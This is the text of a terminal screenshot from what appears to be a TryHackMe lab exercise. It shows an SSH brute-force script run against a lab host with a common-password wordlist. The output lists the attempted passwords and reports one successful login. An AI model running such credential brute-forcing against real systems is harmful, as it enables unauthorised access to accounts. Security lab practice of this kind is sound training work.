 calc1f4r Day 02 master ≡ ?19 ~2 3.10.5 22.717s sudo python3 ssh-bruteforcer.py -u tryhackme -t 8 -p 22 -w wordlist.txt 10.10.201.5
SSH-Bruteforce starting on 16/08/2022 19:16:15
[Attempt] target 10.10.201.5 - login:tryhackme - password:12345678
[Attempt] target 10.10.201.5 - login:tryhackme - password:qwerty
[Attempt] target 10.10.201.5 - login:tryhackme - password:123456789
[Attempt] target 10.10.201.5 - login:tryhackme - password:password
[Attempt] target 10.10.201.5 - login:tryhackme - password:1234
[Attempt] target 10.10.201.5 - login:tryhackme - password:111111
[Attempt] target 10.10.201.5 - login:tryhackme - password:12345
[Attempt] target 10.10.201.5 - login:tryhackme - password:123456
[22] [ssh] host:10.10.201.5  login:tryhackme  password:tryhackme
[Attempt] target 10.10.201.5 - login:tryhackme - password:baseball
[Attempt] target 10.10.201.5 - login:tryhackme - password:monkey
[Attempt] target 10.10.201.5 - login:tryhackme - password:123123
[Attempt] target 10.10.201.5 - login:tryhackme - password:dragon
[Attempt] target 10.10.201.5 - login:tryhackme - password:1234567
[Attempt] target 10.10.201.5 - login:tryhackme - password:abc123
[Attempt] target 10.10.201.5 - login:tryhackme - password:football
[Attempt] target 10.10.201.5 - login:tryhackme - password:696969
[Attempt] target 10.10.201.5 - login:tryhackme - password:123321
[Attempt] target 10.10.201.5 - login:tryhackme - password:letmein
[Attempt] target 10.10.201.5 - login:tryhackme - password:666666
[Attempt] target 10.10.201.5 - login:tryhackme - password:master
[Attempt] target 10.10.201.5 - login:tryhackme - password:shadow
[Attempt] target 10.10.201.5 - login:tryhackme - password:qwertyuiop
[Attempt] target 10.10.201.5 - login:tryhackme - password:michael
[Attempt] target 10.10.201.5 - login:tryhackme - password:mustang
[Attempt] target 10.10.201.5 - login:tryhackme - password:1qaz2wsx
[Attempt] target 10.10.201.5 - login:tryhackme - password:1234567890
[Attempt] target 10.10.201.5 - login:tryhackme - password:superman
[Attempt] target 10.10.201.5 - login:tryhackme - password:pussy
[Attempt] target 10.10.201.5 - login:tryhackme - password:654321